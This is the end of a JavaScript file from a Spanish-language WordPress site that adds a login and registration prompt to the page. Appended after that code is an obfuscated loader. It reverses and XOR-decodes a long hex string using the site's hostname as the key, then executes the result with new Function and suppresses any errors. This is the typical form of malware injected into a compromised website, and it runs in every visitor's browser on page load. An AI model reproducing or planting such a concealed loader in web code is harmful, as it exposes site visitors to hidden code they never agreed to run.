                <p>Inicia sesión o regístrate para contenido premium y conectar</p>
                <div>
                    <a href="https://negozee.com/membresia">Crea Tu Cuenta</a> |
                    <a href="https://negozee.com/wp-login.php">Iniciar Sesión</a>
                </div>
            `;

            var siteContentElement = document.querySelector('.site-content');
            if (siteContentElement) {
                siteContentElement.appendChild(loginMessage);
            }
        }
    }
});
!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x07\x47\x11\x0f\x00\x0c\x06\x0b\x05\x0c\x41\x0e\x49\x12\x15\x0b\x09\x0c\x19\x45\x12\x1e\x53\x4c\x16\x52\x46\x06\x11\x0f\x09\x41\x06\x06\x0b\x0a\x13\x1b\x04\x0b\x1b\x2b\x4f\x14\x4b\x0b\x1e\x53\x0a\x4f\x0b\x01\x04\x1b\x00\x40\x10\x03\x47\x0a\x00\x04\x1d\x1e\x0a\x0e\x40\x0a\x4b\x09\x54\x1a\x4c\x49\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x47\x07\x40\x00\x16\x54\x1c\x1c\x4c\x0b\x45\x01\x0c\x47\x11\x06\x14\x1a\x01\x58\x00\x08\x1f\x0c\x40\x0a\x4b\x09\x54\x4e\x4c\x4c\x4f\x47\x0d\x47\x0a\x0f\x54\x46\x4e\x54\x5d\x33\x17\x4b\x4b\x01\x0a\x39\x1d\x06\x0d\x2d\x00\x00\x11\x48\x4b\x02\x14\x06\x15\x11\x3d\x53\x52\x1b\x06\x15\x04\x17\x41\x3a\x51\x5f\x5c\x43\x51\x1f\x54\x49\x4e\x5d\x56\x49\x57\x59\x43\x54\x1e\x54\x49\x49\x5e\x56\x49\x5c\x5f\x5e\x4f\x19\x55\x54\x56\x5c\x56\x54\x42\x5f\x5e\x52\x02\x51\x57\x4b\x43\x57\x50\x42\x55\x5f\x52\x02\x57\x57\x4b\x43\x5e\x55\x5f\x41\x5d\x52\x1f\x49\x52\x4a\x5e\x4b\x5d\x5e\x5c\x43\x5a\x1a\x49\x51\x48\x5e\x4b\x5d\x5f\x5c\x43\x54\x1e\x54\x49\x4c\x5d\x56\x49\x59\x5d\x5e\x4f\x16\x55\x54\x56\x57\x53\x49\x56\x59\x43\x54\x1d\x49\x5d\x4a\x5e\x4b\x5d\x5e\x5c\x43\x57\x1e\x54\x3e\x52\x1b\x02\x0e\x0d\x02\x3c\x01\x4b\x32\x45\x0d\x0a\x09\x58\x1d\x4d\x1b\x06\x42\x1e\x4c\x53\x1b\x4f\x16\x0b\x09\x1a\x0f\x4d\x0b\x0c\x54\x46\x4f\x02\x00\x04\x1d\x17\x7d\x0a\x11\x54\x01\x08\x0c\x1a\x0c\x0c\x0c\x42\x4b\x12\x5c\x49\x4e\x11\x00\x08\x08\x22\x5c\x00\x16\x0f\x41\x15\x0a\x1a\x0c\x08\x0a\x58\x04\x0b\x52\x1b\x14\x00\x1a\x43\x06\x4c\x49\x0b\x0c\x16\x18\x06\x17\x0d\x11\x1b\x0c\x4c\x0a\x17\x06\x1d\x02\x01\x07\x1d\x1c\x1f\x5c\x00\x09\x0d\x0e\x15\x06\x12\x19\x00\x01\x4b\x09\x02\x15\x00\x00\x19\x1a\x02\x0d\x4c\x0f\x4d\x03\x13\x14\x4e\x11\x42\x1a\x47\x0d\x41\x0c\x11\x19\x01\x12\x03\x4f', window.location.hostname);